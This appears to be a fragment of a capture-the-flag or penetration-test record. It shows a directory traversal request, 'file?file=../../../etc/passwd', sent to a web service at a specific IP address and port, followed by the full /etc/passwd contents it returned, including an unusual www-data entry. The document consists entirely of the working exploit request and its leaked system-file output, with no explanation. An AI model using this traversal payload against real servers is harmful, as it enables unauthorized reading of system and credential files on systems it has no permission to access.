 34.143.130.87:4002/file?file=../../../et
34.143.130.87:4002/file?file=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
www-data:x:11:5000:/www-data:/sbin/root
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin